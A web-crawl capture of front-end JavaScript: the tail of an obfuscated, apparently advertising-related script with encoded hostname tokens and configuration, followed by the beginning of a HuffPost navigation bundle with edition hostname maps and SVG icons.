0qQj0uD',y:'h',a:10},{t:'gjoof_x6uFS3h0i$pFJ/he[ohfm)',y:'h',a:10},{t:'j-UXg~ADh@c;jJz++Ri<aW\'`ehp\'bbJcd1-Ic%%Jd4*EgW,Ujg:odmI@dNBni1^ydB"\\jAD)d0iUuOQl',y:'h',a:10},{t:'fAL[go\\?gpbH',y:'h',a:10},{t:'as_:a^9ofE_7fE+x',y:'v',a:10},{t:'aSJ/eF0qj1WbeS2PgLKKb0~traP6',y:'h',a:10},{t:'aOV]imu5f$7$j4;Ccc3CeH+DeH+A',y:'v',a:10},{t:'fANLac~$a\'joi3GLfS\'dfS\'q',y:'h',a:10},{t:'aF\\;oAg}gh*Vg#Bwt$_7j!L=q\'3;fWyuiqzP',y:'8',a:10},{t:'j-UXe~_"gG8trnNQrnNL',y:'h',a:10},{t:'bEzNj^NhpYpzi|I7sF`xuTXLs4{XgajngT_prpb4',y:'h',a:10},{t:'j-UXhqc-s`$cmPwKmPo%',y:'h',a:10},{t:'j-UXgBcSaJ*Vc@k\\hi91hi0;',y:'h',a:10},{t:'d6:Qgc?RjL\'Dgt:<gt/<',y:'h',a:10},{t:'j-UXaOmIeBJ;aN-VgG7+a:Hfg71zeBxbL(}<L(\\<',y:'h',a:10},{t:'b4KdcbW:e+yOcCR"cBI+',y:'h',a:10},{t:'b1cAb?[Ys!UZtoF[r}!Oplxvn)R7n)2V',y:'h',a:10},{t:'l"4wf#R`l70Cce$osaE3gGFqr8#cgbbeuozQs&&^liE@XrO<n7^Vn7^1',y:'h',a:10},{t:'gjoof_xYpIlLhT+is:u;g14Bg1+,',y:'h',a:10},{t:'l"4wf#R`l7Z3dpd3tX?Zj2j7k{wzk{v$',y:'h',a:10},{t:'bEzNj^NhpZO_g@]"tu8;g{LlYeC<ph+FphxR',y:'h',a:10},{t:'fRF7iYtpfSpegNfMgNq6',y:'h',a:10},{t:'eJ[?cm]:taAM',y:'h',a:10},{t:'bEzNj^NhpZPDg0qhs)!~tZ1mjaOqhHKefIRgdSVHdS2\\',y:'h',a:10},{t:'gjoof_xYuCn;ixG|r=4+gwKcgjgJ',y:'h',a:10},{t:'iKy,e2W"fW#ekrjr',y:'h',a:10},{t:'iGS0h=~(dPJNdPUB',y:'h',a:10},{t:'bEzNj^NhpZQai2CMpVVhfFh#aKYdnuAint?K',y:'h',a:10},{t:'iKy,e2W"ecAHtR~*',y:'h',a:10},{t:'d75QgJUIfHwAqIs!qIs$',y:'h',a:10},{t:'a$FmrWvEs`p6tfx"qgxUq1;tq1;q',y:'h',a:10},{t:'gjoof_xYr^cOi7_rqU|5h7YwhOrI',y:'s',a:10},{t:'g0L_e89Ae(X)b{1Rb{+V',y:'h',a:10},{t:'fAO{hwIN3Ju<e\\v$e",p',y:'h',a:10},{t:'d-ywd9bOd8Z^',y:'h',a:10},{t:'g0IjeCbTcurgeeSBeeG:',y:'h',a:10},{t:'ei)vd"i_elddi8"0i8"N',y:'h',a:10},{t:'bEzNj^NhpYs0i-W}ufnph=M_i+8jhZX5r%SVtI&0flIWe0A{iZ%Nh_l~dH\'ib-r{b-r*',y:'h',a:10},{t:'x*]:yAq{y(9qJJXFIYP?IYQk',y:'h',a:10},{t:'f)XtlKV<Jg-<Jsj<',y:'h',a:10},{t:'j-UXfL:\\bKd4mqJbmqJo',y:'h',a:10},{t:'j-UXbre5bU"=bU"[',y:'h',a:10},{t:'lH0rav0[nR1Zb"!Ib!Is',y:'h',a:10},{t:'d2BBcrSHehi)ehi.',y:'h',a:10},{t:'b~4_jC~lin",p^u1qq)-rL&Djy#?icB@fId!qq-BilqTpzHyg)=afa7Kr%^6fd~df\\^`iXR8',y:'h',a:10},{t:'kBlhn#\'-h@uO',y:'h',a:10},{t:'gjoof_xXsSXQgwXEr)&DfMNsfM^6',y:'h',a:10},{t:'j-UXf`HM&g%<',y:'h',a:10},{t:'a_Buj~!rj~2!',y:'s',a:1},{t:'pC+Qnc.-',y:'s',a:1},{t:'g5)hnSG<bh_Yemf5emf%',y:'s',a:1},{t:'asHLb.8GjRp2c&OkjZH~bCt6bCD-',y:'s',a:1},{t:'f&4^f[U`',y:'s',a:1},{t:'b0-rja2[doX"dp(#',y:'s',a:1},{t:'iC:Ytjh]no\\qno\\t',y:'s',a:1},{t:'iw#IemsKemsF',y:'s',a:1},{t:'qOUpn!f[n@#~',y:'s',a:1},{t:'bD3?eX=[aKOdi*dwo\\Yh',y:'s',a:1},{t:'jliAhosYhohE',y:'s',a:1},{t:'b"\'viAS+',y:'s',a:1},{t:'a$FEeo:2h6)jjw"jj!@Ud1uNd1uM',y:'s',a:1},{t:'d`(mdU]TjK9)jK9"',y:'s',a:1},{t:'f{*ydMx6aZhAaZhB',y:'s',a:1},{t:'fs-Jj=Mrj=SN',y:'s',a:1},{t:'d`?$hIH^cj(riabU',y:'s',a:1},{t:'pAH($L]<',y:'s',a:1},{t:'dY]vdemht:Sc',y:'s',a:1},{t:'aQYudSZSf}vOa}zaa}qB',y:'s',a:1},{t:'f)XKdR\'~uHb&',y:'s',a:1},{t:'auYvp$TX',y:'s',a:1},{t:'b~0LaCbNitkhitkg',y:'s',a:1},{t:'avNYfjD%id#ydn@{jg9CiBlNm?8%',y:'s',a:1},{t:'b9HzrcBr',y:'s',a:1},{t:'lB<e0`XgOvVh:*Tm$_?',y:'s',a:1},{t:'asHLb.8Gi7facIiJr|S:',y:'s',a:1},{t:'hS&meFxRg^Em"6s<e?s6e?h{',y:'s',a:1},{t:'cMA)e3}}e3?;',y:'s',a:1},{t:'cs`%tnZ%',y:'s',a:1},{t:'JO|<knDdknC\'',y:'s',a:1},{t:'cmH1bfV~zvF<zvC<',y:'s',a:1},{t:'a$Fmf2s8e$Usk*@7',y:'s',a:1},{t:'b[]IixcIixn{',y:'s',a:1},{t:'gjoof_xXt@(Qgmt|r4n(ibi#ibBZ',y:'s',a:1},{t:'arpRb9B`b9Bg',y:'s',a:1},{t:'g0L|]JI<pL&c',y:'s',a:1},{t:'pHi7s}\\\'t}-It}-J',y:'s',a:1},{t:'iGRKc"w.b{ZuivGZdXmSbgHmbfhv',y:'s',a:1},{t:'ihkBaCj.f"[Uf"[N',y:'s',a:1},{t:'fYLtfQ\\l',y:'s',a:1},{t:'a+K)gvq,brSRgwR3jIEKee&;ee*)',y:'s',a:1},{t:'av)4dD2cdB}F',y:'s',a:1},{t:'e]t<e\';:g&/dmT2<mTV<',y:'s',a:1},{t:'jj|XcbXTb"i-',y:'s',a:1},{t:'fQo\\hQOLj+=Oj+=R',y:'s',a:1},{t:'iKB$aAj\'a\'6:a\'7p',y:'s',a:1},{t:'eQ/<c:X#dM[Ygb9+gb97',y:'s',a:1},{t:'avLOhrm?ea^,j1VWh!a)c9aA0*(<hHDMxbO<bjb9',y:'s',a:1},{t:'bEB*pYMbh2YW',y:'s',a:1},{t:'iC)|e..1k?w/',y:'s',a:1},{t:'awcJa.CSr#Gm',y:'s',a:1},{t:'ul3lm37gf%&Mhc",iZJikeC8aLV/eRKSeU..',y:'s',a:1},{t:'gjoof_xVt@$`jt;frUE+gsp.gsb]',y:'s',a:1},{t:'l})TagAL)dQ<jvh.f5UlbXbXc__9d(T\\n{sOn{Qr',y:'s',a:1},{t:'bEB*za&LxGmyD$DmD$Dn',y:'s',a:1},{t:'gjoof_x2uCn;g6:$ta{ChC6VhC#a',y:'s',a:1},{t:'gjoof_xYrwB7j^RNrV7/ia|Ph}\\g',y:'s',a:1},{t:'mSU=a@oDcxZEh-2,l0FQtj_!',y:'s',a:1},{t:'pM%6pB}j',y:'s',a:1},{t:'e;(mfP";o|G#pl^-',y:'s',a:1},{t:'egFDgR,ad9S*amo7amo*',y:'s',a:1},{t:'gjoof_xYt%G;eLO`qLf~jj}XjAw_',y:'s',a:1},{t:'eKJ_cg8ErnC+rdKD',y:'s',a:1},{t:'gjoof_xYuCH2f$rfr#hHiKjSiv#y',y:'s',a:1},{t:'iGRJf?evfH_7fJb,',y:'s',a:1},{t:'bEzNj^Nhp+8}fg%pfgVh',y:'s',a:1},{t:'amKfa,fvajF:f@wFf@wK',y:'s',a:1},{t:'gjoof_xYrwDWiTSepAsYflGefyy5',y:'s',a:1},{t:'ia53g@;/amTjeUX:by]VdU22tsHSf\'sPjCt/hf"\\iqe,h)B!e32vfd$yr_q=fJ;8fSy^',y:'s',a:1},{t:'b/5Ue\\D7bK{+c.HAdPk[dPk\'',y:'s',a:1},{t:'mU_MryO6c^O]cYj"',y:'s',a:1},{t:'hl6`sZ+;bsy!hh(o',y:'s',a:1},{t:'paP.sWwebvx9hm-*',y:'s',a:1},{t:'gjoof_x1pHGSi=\\:sOgmi)Bhi)Qj',y:'s',a:1}],'encoded':!0x0,'features':{},'creatives':[],'lineitems':[Tv(0xa3),Tv(0xbc),Tv(0xdb)],'advertisers':[Tv(0x90),Tv(0xa0),Tv(0xbb),Tv(0xbe),Tv(0x71),Tv(0x106),Tv(0xee),Tv(0xa7),Tv(0xaa),Tv(0x101),Tv(0xc2),Tv(0xc1),Tv(0x70),Tv(0xed),Tv(0xf0),Tv(0x102),Tv(0x84),Tv(0x9a),Tv(0xa4),Tv(0x77),Tv(0xf3),Tv(0x8e),Tv(0xae),Tv(0xe7),Tv(0x75),Tv(0x10e),Tv(0xd1),Tv(0xea),Tv(0x113),Tv(0x127),Tv(0xcb),Tv(0x95),Tv(0xb5),Tv(0x6e),Tv(0x99),Tv(0xeb),Tv(0x80),Tv(0x129),Tv(0xda),Tv(0x109),Tv(0x89),Tv(0x9c),Tv(0xf5),Tv(0x93),Tv(0xd6)],'campaigns':[Tv(0xf4),Tv(0xf2),Tv(0xab),Tv(0x103),Tv(0x9e),Tv(0xff),Tv(0x92),Tv(0xb1),Tv(0x126),Tv(0xb9),Tv(0x88),Tv(0xb6),Tv(0xef),Tv(0x7f),Tv(0x11e),Tv(0x117),Tv(0x91),Tv(0x73),Tv(0xdc),Tv(0xd8),Tv(0x11d),Tv(0x72),Tv(0xe1),Tv(0x104),Tv(0x12f),Tv(0x7c),Tv(0xcc),Tv(0x10d),Tv(0x86),Tv(0x83),Tv(0xce),Tv(0xd4),Tv(0xe5),Tv(0x12c),Tv(0xc8),Tv(0x85),Tv(0x119),Tv(0x76),Tv(0x112),Tv(0xcf),Tv(0xa1),Tv(0x7e),Tv(0xf6),Tv(0x10f),Tv(0xd3),Tv(0x74),Tv(0xfb),Tv(0x12b),Tv(0x6f),Tv(0xaf),Tv(0xe4),Tv(0x110),Tv(0xc3),Tv(0x107),Tv(0xd7),Tv(0xb8),Tv(0xc4),Tv(0xfc),Tv(0x124),Tv(0xc6),Tv(0xc0)],'platforms':[],'adunits':[],'ratio':{'c':0.05,'h':0.1,'a':0.1,'t':0.1,0x3:0.1,'l':0.1,'y':0.1,'d':0.1,0x0:0.1,0x1:0.1,0x5:0.05,'b':0.1,'x':0.1,'j':0.1,0x8:0.1,'z':0.1,'n':0.1,'q':0.1,0x9:0.1,0x4:0.1,0xa:0.1,0xb:0.1,0xc:0.1,0xd:0.1,0xe:0.1},'search':function(){var TX=Tv,S=s(this,function(){var Ti=N0n65o;return S[Ti(0x8d)]()[Ti(0x120)](Ti(0x11c))[Ti(0x8d)]()[Ti(0xf1)](S)[Ti(0x120)](Ti(0x11c));});S();for(var I=0x1,A=function(R,U){return R===U;},Y=!0x1,V=arguments[TX(0xb7)],O=new Array(V),F=0x0;F<V;F++)O[F]=arguments[F];TX(0x9f)==typeof O[0x0]&&(I=O[TX(0xa8)]()),TX(0x115)==typeof O[0x0]?A=O[TX(0xa8)]():void 0x0===O[0x0]&&O[TX(0xa8)](),TX(0x96)==typeof O[0x0]&&(Y=O[0x0]);var M,W,w,P,B,Q,D,r,H,q=(P=Y?(r=A,H=Y,function R(U,Z){var TJ=TX;if(r(U,Z))return!0x0;if(Array[TJ(0xe8)](U))return!(!Array[TJ(0xe8)](Z)||U[TJ(0xb7)]!==Z[TJ(0xb7)]||!U[TJ(0x97)](function(T4,T5){return R(T4,Z[T5]);}));if(Array[TJ(0xe8)](Z))return!0x1;if(TJ(0xe0)!=typeof U)return!0x1;if(TJ(0xe0)!=typeof Z)return!0x1;var E=null===U,T0=null===Z;if(E||T0)return E==T0;var T1=Object[TJ(0x79)](U),T2=Object[TJ(0x79)](Z);if(T1[TJ(0xb7)]!==T2[TJ(0xb7)])return!0x1;var T3=H?R:r;return!!T1[TJ(0x97)](function(T4){return e(U,T4)&&e(Z,T4)&&T3(U[T4],Z[T4]);});}):A,M=function(U,Z){var Tm=TX;if(U[Tm(0xb7)]!==Z[Tm(0xb7)])return!0x1;for(var E=0x0;E<U[Tm(0xb7)];E+=0x1)if(!P(U[E],Z[E]))return!0x1;return!0x0;},0x1===I?(W=M,{'get':function(U){var Tj=TX;if(w&&W(U,w[Tj(0xf7)]))return w[Tj(0x125)];},'put':function(U,Z){w={'key':U,'value':Z};}}):(B=I,Q=M,D=[],{'get':K,'put':function(U,Z){var Tb=TX;K(U)||(D[Tb(0xba)]({'key':U,'value':Z}),D[Tb(0xb7)]>B&&D[Tb(0xb2)]());}}));function K(U){var TL=TX,Z=function(T0){var Ty=N0n65o;for(var T1,T2=0x0;T2<T0[Ty(0xb7)];T2++)if(T1=T0[T2],Q(U,T1[Ty(0xf7)]))return T2;return-0x1;}(D);if(-0x1<Z){var E=D[Z];return 0x0<Z&&(D[TL(0x81)](Z,0x1),D[TL(0xba)](E)),E[TL(0x125)];}}return function(U){return function(){var TN=N0n65o;for(var Z=arguments[TN(0xb7)],E=new Array(Z),T0=0x0;T0<Z;T0++)E[T0]=arguments[T0];var T1=q[TN(0x108)](E);return void 0x0===T1&&(T1=U[TN(0x10c)](U,E),q[TN(0x121)](E,T1)),T1;};};}(0x64)(function(S,I){var Tf=Tv;if(void 0x0===I&&(I=X[Tf(0xca)]),!S)return[];var A,Y,V,O,F,M=I===X[Tf(0xca)],W=X[Tf(0x8b)]<=I&&I<=X[Tf(0xc7)],w=(Tf(0x7b)==typeof S?S:''+S)[Tf(0x12d)](),P=(Y=M,V=u,C[A=I]||((O={})[X[Tf(0x8b)]]=V[Tf(0x9b)],O[X[Tf(0xec)]]=V[Tf(0xf8)],O[X[Tf(0x11b)]]=V[Tf(0x8c)],O[X[Tf(0xc7)]]=V[Tf(0x87)],O[X[Tf(0x100)]]=V[Tf(0x12e)],O[X[Tf(0x78)]]=V[Tf(0xde)],O[X[Tf(0xca)]]=V[Tf(0x114)],(F=(Y?z:function(Q){for(var a=new L(),y=Q.length-1;0<=y;--y){var v=Q[y];a.insert(v,v);}return a;})(O[A]||V[Tf(0x114)]))&&(C[A]=F)),C[A]);if(!P)return[];var B=P[Tf(0x120)](w,W);return M?B[Tf(0xbd)](function(Q){var TC=Tf;return Q['p']?function(D,r,H){var Tz=N0n65o,q=D[Tz(0xa2)](function(R){return''===R['t'];});if(q)return[q];if(0x1===D[Tz(0xb7)])return-0x1<r[Tz(0xfd)](D[0x0]['t'])?D:[];var K=z(D);return K?K[Tz(0x120)](r,H):[];}(Q['p'],w,W)[TC(0xbd)](function(D){var Tu=TC;return{'hostname':Q['t'],'token':D['t'],'reportRatio':u[Tu(0x94)][D['y']],'action':D['a'],'type':D['y']};}):[{'hostname':Q['t'],'token':'','reportRatio':u[TC(0x94)][Q['y']],'action':Q['a'],'type':Q['y']}];})[Tf(0xcd)](function(Q,D){var Tl=Tf;return Q[Tl(0x9d)](D);},[]):B;})};function x(S){var Tx=Tv,I,c,A,Y;u[Tx(0xf9)]['PR']={'interval':0x0,'ratio':0x1,'r':!0x1,'pq':!0x0,'selector':Tx(0x82),'pg':!0x0,'id':Tx(0xb4),'pgtn':!0x0,'prrpm':!0x0,'prc':!0x0,'ssp':Tx(0x8f),'ssb':!0x0,'ssr':!0x0,'ic':'4','vr':!0x0},u[Tx(0xf9)][Tx(0xd5)]={'size':0x5a06e0,'cpu':0x3e80,'networkrq':0x0,'ratio':0.01,'dom':!0x1,'interval':0x0,'r':!0x0,'b':!0x0},u[Tx(0xf9)][Tx(0xdf)]=!0x1,u[Tx(0xf9)][Tx(0x11f)]=!0x1,u[Tx(0xf9)][Tx(0xb0)]=0.01,u[Tx(0xf9)][Tx(0xfa)]=!0x1,u[Tx(0xf9)][Tx(0xd9)]=!0x0,u[Tx(0xf9)][Tx(0xd0)]=Tx(0x128),u[Tx(0xf9)][Tx(0xc5)]={'rr':!0x0,'pr':!0x1,'ratio':0.25,'sb':!0x1,'eii':!0x1,'eiic':'0','wli':'','wld':Tx(0x12a)},u[Tx(0xf9)][Tx(0x10b)]={'bbs':!0x1,'bbsts':''},I=S,c=u,A=m(navigator[Tx(0x122)]),Y=m(Tx(0xa6)+I+'-'+navigator[Tx(0x122)]),window[Y]||Object[Tx(0xb3)](window,Y,{'value':function(){var TS=Tx;return Object[TS(0xe2)]({'get':function(V){return V===A?c:void 0x0;}});}});}return x(Tv(0x11a)),J(window)&&window[Tv(0x118)](Tv(0xc9),function(){J(window)&&(a(C),a(u),a(N),a(X));},{'once':!0x0}),T[Tv(0x98)]=u,T[Tv(0x111)]=x,T;}({});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/Nav.c4a8ae731ae6957ac904.js
body_size: 40896
content:
/*! For license information please see Nav.c4a8ae731ae6957ac904.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[4902,4367,799,5569,4644,2960],{63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=n(r(13911));t.ClientSafeConfig=o.default;const a=r(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=n(r(73436)),a=n(r(43748)),i=n(r(92718)),s=n(r(69034)),u=n(r(59306)),c=n(r(78354)),l=n(r(11251)),f=n(r(67957)),p=n(r(46927)),d=n(r(55816)),m=n(r(73511)),h=n(r(49622)),v=n(r(15046)),g=n(r(20360)),y=n(r(50002)),b=n(r(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:s.default,es:u.default,fr:c.default,gr:l.default,in:f.default,it:p.default,jp:d.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:g.default,uk:y.default,us:b.default};const _=Object.keys(t.ClientSafeEditionMap),w=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,r])=>{const n={...o.default,...r};return Object.assign(e,{[t]:n})}),{});t.default={isEditionId:function(e){return _.includes(e)},byEdition:w}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=n(r(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,r])=>{const n=[r.hostname,...Array.isArray(r.additional_hostnames)?r.additional_hostnames:[]].map((e=>[t,e]));return e.concat(n)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},53026:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,[n.createElement("path",{d:"M13.5121 8.82877L13.9942 11.9387C14.0004 11.9783 14.0027 12.0186 14.0058 12.0586C14.0672 12.8427 15.3125 13.1384 15.3125 14.5226C15.3125 14.9071 15.0105 15.2188 14.6379 15.2188H5.36213C4.98954 15.2188 4.6875 14.9071 4.6875 14.5226C4.6875 13.1384 5.99229 12.8427 6.05657 12.0586C6.05985 12.0186 6.06211 11.9783 6.06825 11.9387L6.68403 7.96669C6.89967 5.79511 8.44541 4.7021 10 4.68765M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z",stroke:"white",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("circle",{cx:"13.2812",cy:"5.46875",r:"1.71875",fill:"#FE3D2E",key:1})])}o.defaultProps={width:"20",height:"20",viewBox:"0 0 20 20",fill:"none"},e.exports=o,o.default=o},84100:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,[n.createElement("path",{d:"M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z",stroke:"white",strokeWidth:"1.25",key:0}),n.createElement("path",{d:"M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z",stroke:"white",strokeWidth:"1.25",key:1})])}o.defaultProps={width:"20",height:"20",viewBox:"0 0 20 20",fill:"none"},e.exports=o,o.default=o},69223:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,n.createElement("g",{id:"4/29-Toaster",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Toaster_1440",transform:"translate(-1282.000000, -829.000000)",fill:"#AAA8A8"},n.createElement("g",{id:"thinner_close_x",transform:"translate(1280.688558, 828.583681)"},[n.createElement("path",{d:"M28.4285805,12.5135115 C28.4386143,11.6673282 27.7433164,10.9898246 26.8754361,11.0001157 L-1.4104157,11.3355211 C-2.27829606,11.3458121 -2.98985896,12.0399978 -2.99989275,12.8861811 C-3.00992655,13.7323645 -2.31462874,14.409868 -1.44674838,14.399577 L26.8391034,14.0641716 C27.7069838,14.0538805 28.4185467,13.3596949 28.4285805,12.5135115",id:"Fill-1",transform:"translate(12.714344, 12.699846) rotate(-45.000000) translate(-12.714344, -12.699846) ",key:0}),n.createElement("path",{d:"M28.4285805,12.8861811 C28.4185467,12.0399978 27.7069838,11.3458121 26.8391034,11.3355211 L-1.44674838,11.0001157 C-2.31462874,10.9898246 -3.00992655,11.6673282 -2.99989275,12.5135115 C-2.98985896,13.3596949 -2.27829606,14.0538805 -1.4104157,14.0641716 L26.8754361,14.399577 C27.7433164,14.409868 28.4386143,13.7323645 28.4285805,12.8861811",id:"Fill-4",transform:"translate(12.714344, 12.699846) rotate(45.000000) translate(-12.714344, -12.699846) ",key:1})]))))}o.defaultProps={width:"23px",height:"24px",viewBox:"0 0 23 24",version:"1.1"},e.exports=o,o.default=o},40810:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,n.createElement("g",{id:"Symbols",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"menu"},n.createElement("g",{id:"Page-1",transform:"translate(1.000000, 6.000000)"},[n.createElement("g",{id:"Group-3",transform:"translate(0.000000, 0.335443)",key:0},n.createElement("path",{d:"M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857",id:"Fill-1",fill:"#ffffff"})),n.createElement("g",{id:"Group-6",transform:"translate(0.000000, 8.478300)",key:1},n.createElement("path",{d:"M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286",id:"Fill-4",fill:"#ffffff"})),n.createElement("g",{id:"Group-9",transform:"translate(0.000000, 16.621157)",key:2},n.createElement("path",{d:"M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093",id:"Fill-7",fill:"#ffffff"}))]))))}o.defaultProps={width:"32px",height:"32px",viewBox:"0 0 32 32",version:"1.1"},e.exports=o,o.default=o},45899:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,[n.createElement("path",{className:"search-icon__path",d:"M15.1649 15.1875C16.3269 14.0559 17.048 12.4788 17.048 10.7344C17.048 9.85134 16.8632 9.01119 16.53 8.25M15.1649 15.1875C14.0333 16.2894 12.4835 16.9688 10.774 16.9688C7.30896 16.9688 4.5 14.1775 4.5 10.7344C4.5 7.29123 7.30896 4.5 10.774 4.5C11.1545 4.5 11.5271 4.53366 11.8889 4.59814M15.1649 15.1875L18.75 18.75",stroke:"#fff",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{className:"search-icon__sparkle",d:"M14.25 3C14.345 5.29997 15.2056 6.26807 17.25 6.375C15.2056 6.48193 14.345 7.45003 14.25 9.75C14.1549 7.45003 13.2944 6.48193 11.25 6.375C13.2944 6.26807 14.1549 5.29997 14.25 3Z",fill:"#F83371",stroke:"#F83371",strokeWidth:"0.75",key:1})])}o.defaultProps={width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",className:"search-icon__svg"},e.exports=o,o.default=o},3198:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,n.createElement("path",{d:"M12.0591 19.7672H18.4538L21.8884 0.23291H15.4919L14.2385 7.23008H8.68752L9.94091 0.23291H3.54791L0.113342 19.7672H6.50809L7.79649 12.4584H13.3475L12.0591 19.7672Z",fill:"white"}))}o.defaultProps={width:"22",height:"20",viewBox:"0 0 22 20",fill:"none"},e.exports=o,o.default=o},57019:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,[n.createElement("path",{d:"M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z",fill:"white",key:0}),n.createElement("path",{d:"M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 